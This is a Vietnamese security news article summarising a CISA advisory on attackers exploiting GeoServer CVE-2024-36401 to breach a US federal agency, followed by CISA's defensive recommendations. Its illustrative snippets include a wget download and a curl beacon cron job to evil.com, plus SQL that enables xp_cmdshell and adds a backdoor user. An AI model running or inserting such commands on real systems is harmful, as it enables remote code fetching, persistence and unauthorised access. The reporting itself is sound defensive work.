CVE-2024-36401: Lỗ hổng GeoServer bị khai thác nghiêm trọng

Cơ quan an ninh mạng liên bang Hoa Kỳ (CISA) gần đây đã tiết lộ về một cuộc xâm nhập mạng nghiêm trọng, trong đó các tác nhân đe dọa đã khai thác một lỗ hổng CVE cho phép thực thi mã từ xa (RCE) trong ứng dụng GeoServer.

Cuộc tấn công này đã ảnh hưởng đến một cơ quan hành pháp dân sự liên bang Hoa Kỳ. CISA đã bắt đầu phản ứng sự cố sau khi các cảnh báo từ hệ thống phát hiện endpoint được kích hoạt tại cơ quan bị ảnh hưởng.

Trong hơn ba tuần, những kẻ xâm nhập mạng đã lợi dụng lỗ hổng này để giành quyền truy cập ban đầu, di chuyển ngang (lateral movement) và thiết lập duy trì quyền kiểm soát trên nhiều máy chủ khác nhau trong hệ thống.

Tình huống Khai thác Lỗ hổng CVE-2024-36401

Chi tiết CVE-2024-36401 và Khai thác Ban đầu

Vào ngày 11 tháng 7 năm 2024, các tác nhân tấn công đã lợi dụng CVE-2024-36401, một điểm yếu thuộc loại “eval injection” trong ứng dụng GeoServer.

Lỗ hổng này cho phép kẻ tấn công thực thi các lệnh tùy ý trên một máy chủ hướng ra công chúng (public-facing server). Mặc dù thông tin về lỗ hổng đã được công bố 11 ngày trước đó, cơ quan này vẫn chưa kịp áp dụng bản vá bảo mật.

Kẻ xâm nhập đã tận dụng lỗ hổng này để tải xuống các công cụ mã nguồn mở, cài đặt các web shell và tạo các tác vụ định kỳ (cron jobs) nhằm thiết lập khả năng duy trì quyền truy cập vào hệ thống bị xâm nhập.

# Ví dụ lệnh Linux cơ bản mà kẻ tấn công có thể thực thi để tải xuống công cụ

wget http://evil.com/malicious_tool -O /tmp/tool

# Ví dụ tạo cron job để duy trì quyền truy cập

(crontab -l 2>/dev/null; echo "* * * * * curl http://evil.com/beacon > /dev/null 2>&1") | crontab -

Diễn biến Xâm nhập và Chiếm quyền Điều khiển

Mười một ngày sau cuộc tấn công ban đầu, cùng một lỗ hổng CVE-2024-36401 đã bị khai thác thành công trên một instance GeoServer thứ hai.



Việc này đã mở rộng phạm vi của cuộc xâm nhập trong mạng lưới của cơ quan. Sau khi chiếm quyền kiểm soát cả hai GeoServer, các tác nhân đe dọa đã di chuyển sang một máy chủ web.

Từ máy chủ web này, chúng tiếp tục xâm nhập vào một máy chủ SQL nội bộ. Tại đây, kẻ tấn công đã khai thác thủ tục mở rộng xp_cmdshell để đạt được khả năng remote code execution trên máy chủ SQL.

-- Lệnh SQL để kích hoạt xp_cmdshell (nếu chưa kích hoạt)

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

-- Lệnh SQL để thực thi lệnh hệ điều hành qua xp_cmdshell

EXEC xp_cmdshell 'whoami';

EXEC xp_cmdshell 'net user hacker password123 /add';

Trong suốt giai đoạn ba tuần, các hoạt động của chúng không bị phát hiện. Điều này là do một số hệ thống hướng ra công chúng thiếu giải pháp bảo vệ endpoint (EDR), và các cảnh báo EDR hiện có không được xem xét liên tục bởi đội ngũ an ninh.

Điểm yếu Trong Hệ thống Phòng thủ và Phát hiện

Nguyên nhân Kéo dài Cuộc tấn công mạng

Cuộc xâm nhập chỉ được phát hiện khi một cảnh báo EDR gắn cờ một sự kiện chuyển tập tin đáng ngờ vào ngày 31 tháng 7. Cảnh báo này đã thúc đẩy trung tâm điều hành an ninh (SOC) của cơ quan phải cô lập máy chủ SQL và yêu cầu sự hỗ trợ từ CISA.

CISA đã xác định ba thiếu sót chính yếu đã góp phần làm cho cuộc xâm nhập kéo dài và không bị phát hiện trong một khoảng thời gian đáng kể:

- Thiếu các giải pháp bảo vệ endpoint toàn diện trên các hệ thống quan trọng, đặc biệt là các hệ thống hướng ra công chúng.

- Việc không liên tục và kỹ lưỡng xem xét các cảnh báo được tạo ra bởi các hệ thống phát hiện mối đe dọa, bao gồm cả EDR.

- Sự thiếu hụt các quy trình giám sát và phản ứng hiệu quả, cho phép kẻ tấn công thực hiện các hoạt động di chuyển ngang và thiết lập duy trì quyền kiểm soát trong thời gian dài.

Những phát hiện này nhấn mạnh rằng công nghệ đơn thuần không thể đảm bảo an ninh cho một tổ chức. Các quy trình, kế hoạch và yếu tố con người phải phối hợp chặt chẽ để giảm thiểu rủi ro, chuẩn bị cho các sự cố và ứng phó hiệu quả.

Khuyến nghị Chuyên sâu từ CISA để Tăng cường Bảo mật

CISA khuyến nghị ba hành động chính cho tất cả các cơ quan liên bang và các tổ chức hạ tầng quan trọng nhằm tăng cường khả năng phòng thủ:

Ưu tiên Cập nhật Bản vá Bảo mật Nhanh chóng

Các tổ chức cần ưu tiên cập nhật bản vá bảo mật một cách nhanh chóng đối với các lỗ hổng đã biết đang bị khai thác.

Đặc biệt là trên các hệ thống hướng ra công chúng. Việc này ngăn chặn kẻ tấn công lợi dụng các điểm yếu đã được công khai để giành quyền truy cập ban đầu.

Tham khảo thêm chi tiết về cảnh báo từ CISA tại: CISA Advisory AA25-266A.

Chuẩn bị Kế hoạch Ứng phó Sự cố Hiệu quả

Duy trì và thường xuyên thực hành một kế hoạch ứng phó sự cố chi tiết là điều tối quan trọng.

Kế hoạch này nên bao gồm các thủ tục rõ ràng để yêu cầu hỗ trợ từ bên thứ ba và đảm bảo quyền truy cập nhanh chóng vào các tài nguyên chính cần thiết trong quá trình ứng phó.

Tăng cường Khả năng Phát hiện và Ghi nhật ký

Triển khai ghi nhật ký toàn diện và tập trung các nhật ký này vào một vị trí ngoài băng (out-of-band location) là cần thiết.

Điều này đảm bảo rằng các nhật ký vẫn còn nguyên vẹn trong suốt sự cố và hỗ trợ việc săn tìm mối đe dọa (threat hunting) một cách kịp thời và hiệu quả.

Chỉ dẫn Kỹ thuật và IOCs

Bản tư vấn của CISA cũng cung cấp các chiến thuật, kỹ thuật và thủ tục (TTPs) chi tiết được các tác nhân tấn công sử dụng.

Ngoài ra, các chỉ số thỏa hiệp (Indicators of Compromise – IOCs) có thể tải xuống ở cả định dạng STIX và JSON cũng được cung cấp.

Các tổ chức nên xem xét kỹ lưỡng các IOCs này và điều chỉnh các quy tắc phát hiện của họ cho phù hợp.

Việc học hỏi từ sự cố này giúp các cơ quan củng cố khả năng phòng thủ của mình chống lại các cuộc khai thác tương tự và cải thiện tổng thể tư thế an ninh của họ.